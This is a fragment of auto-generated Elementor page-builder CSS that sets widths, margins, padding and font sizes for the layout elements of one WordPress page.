.elementor-element.elementor-element-6d36585{width:99%;}.elementor-360 .elementor-element.elementor-element-6d36585 > .elementor-element-populated{padding:15% 0% 0% 2%;}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon-wrapper{text-align:center;}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon{font-size:30px;}.elementor-360 .elementor-element.elementor-element-cf0c622 .elementor-heading-title{font-size:16px;}.elementor-360 .elementor-element.elementor-element-3e234c8{font-size:14px;}.elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-element-populated{margin:0% 5% 0% 6%;--e-column-margin-right:5%;--e-column-margin-left:6%;}.elementor-360 .elementor-element.elementor-element-727faed .elementor-heading-title{font-size:15px;}.elementor-360 .elementor-element.elementor-element-baced69{font-size:14px;}.elementor-360 .elementor-element.elementor-element-da3e6f9{width:99%;}.elementor-360 .elementor-element.elementor-element-da3e6f9 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-360 .elementor-element.elementor-element-131c85c{font-size:14px;}.elementor-360 .elementor-element.elementor-element-52b0d59 .elementor-widget-container{text-align:left;}.elementor-360 .elementor-element.elementor-element-749621a{width:99%;}.elementor-360 .elementor-element.elementor-element-749621a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 45px;}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-360 .elementor-element.elementor-element-aa49c0c{width:99%;}.elementor-360 .elementor-element.elementor-element-aa49c0c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 45px;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item > a{font-size:13px;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item > a{font-size:13px;}}